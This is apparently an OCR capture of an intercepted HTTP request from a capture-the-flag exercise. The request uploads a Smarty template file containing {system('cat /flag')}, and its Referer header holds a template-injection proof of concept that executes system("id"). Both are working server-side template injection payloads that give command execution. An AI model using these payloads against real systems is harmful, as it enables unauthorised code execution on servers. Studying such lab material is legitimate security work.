 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host:
d3b55e54-4753-4d09-80d9-ef7a0482ed63.nssctf.neusoft.edu.cn
3 Content-Length: 305
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
8 Origin:
http://db3685cc-ef5f-4b90-9aef-d0b8a9949183.nssctf.neusoft.edu
.cn
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqP2rBjsIONUREDX3
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
1 Referer:
http://db3685cc-ef5f-4b90-9aef-d0b8a9949183.nssctf.neusoft.edu
.cn/index.php?poc=string:{function+name=%27rce(){};system(%22i
d%22);function+%27}{/function}
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh,zh-CN;q=0.9
4 Connection: close
5
6 ------WebKitFormBoundaryqP2rBjsIONUREDX3
7 Content-Disposition: form-data; name="file"; filename="
index.tpl"
8 Content-Type: image/png
9
0 {system('cat /flag')}
1 ------WebKitFormBoundaryqP2rBjsIONUREDX3
2 Content-Disposition: form-data; name="path"
3
4 ./templates
5 ------WebKitFormBoundaryqP2rBjsIONUREDX3--
6
./templates/index.tpl